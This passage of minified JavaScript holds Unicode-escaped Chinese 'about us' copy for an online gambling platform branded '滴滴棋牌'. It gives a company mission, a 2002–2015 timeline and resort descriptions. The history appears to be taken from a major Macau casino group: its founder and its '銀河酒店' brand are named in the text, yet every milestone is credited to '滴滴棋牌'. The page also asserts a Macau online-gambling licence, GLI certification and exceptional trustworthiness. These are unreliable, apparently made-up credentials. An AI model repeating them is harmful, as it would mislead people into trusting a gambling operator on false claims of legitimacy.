\u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u6ef4\u6ef4\u68cb\u724c\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u6ef4\u6ef4\u68cb\u724c\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\u91cc\u7a0b\u3002","\u6ef4\u6ef4\u68cb\u724c\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u6ef4\u6ef4\u68cb\u724c\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u6ef4\u6ef4\u68cb\u724c\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u6ef4\u6ef4\u68cb\u724c\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u6ef4\u6ef4\u68cb\u724c\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{imgLogo:this.service.baseImgUrl+"images/common/abou_icon01.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u6ef4\u6ef4\u68cb\u724c\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon02.png",title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon03.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u6ef4\u6ef4\u68cb\u724c\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u6ef4\u6ef4\u68cb\u724c\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u7684\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u6ef4\u6ef4\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u5ba3\u4f48\u5f00\u5c55\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c\u3002"},{date:"9\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u6ef4\u6ef4\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2002,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u6ef4\u6ef4\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/common/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/common/about2.png",leftImg:[this.service.baseImgUrl+"images/common/about4.png",this.service.baseImgUrl+"images/common/about5.png"],rightImg:this.service.baseImgUrl+"images/common/about6.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u6ef4\u6ef4\u68cb\u724c\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about7.png",leftImg:[this.service.baseImgUrl+"images/common/about8.png",this.service.baseImgUrl+"images/common/about9.png"],rightImg:this.service.baseImgUrl+"images/common/about10.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/common/logo.png",bigImg:this.service.baseImgUrl+"images/common/about11.png",leftImg:[this.service.baseImgUrl+"images/common/about12.png",this.service.baseImgUrl+"images/common/about13.png"],rightImg:this.service.baseImgUrl+"images/common/about14.png",introduce:["\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about15.png",leftImg:[this.service.baseImgUrl+"images/common/about16.png",this.service.baseImgUrl+"images/common/about17.png"],rightImg:this.service.baseImgUrl+"images/common/about18.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u6ef4\u6ef4\u68cb\u724c\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u6ef4\u6ef4\u68cb\u724c\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u6ef4\u6ef4\u68cb\u724c\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u